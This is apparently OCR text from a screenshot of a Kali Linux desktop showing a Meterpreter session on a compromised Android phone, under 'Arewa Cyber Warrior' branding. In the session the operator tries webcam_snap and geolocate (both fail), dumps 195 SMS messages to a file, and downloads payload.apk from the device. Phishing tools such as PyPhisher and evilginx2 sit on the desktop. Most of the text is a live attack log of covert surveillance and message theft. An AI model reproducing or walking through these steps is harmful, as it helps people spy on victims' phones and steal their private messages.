 1 2 3 4
10:16
acw360@kali: ~/Desktop
File Actions Edit View Help
acw360@kali: ~/Desktop acw360@kali: ~/Desktop
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 1
meterpreter > dump_sms
[*] Fetching 195 sms messages
[*] SMS messages saved to: sms_dump_20250622101602.txt
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > download /sdcard/payload.apk
[*] Downloading: /sdcard/payload.apk → /home/acw360/Desktop/payload.apk
[*] Downloaded 10.00 KiB of 10.00 KiB (100.0%): /sdcard/payload.apk → /h
ome/acw360/Desktop/payload.apk
[*] Completed : /sdcard/payload.apk → /home/acw360/Desktop/payload.apk
meterpreter >
Home
File System
sherlock
PyPhisher
evilginx2
payload.apk
ACW360
AREWA CYBER WARRIOR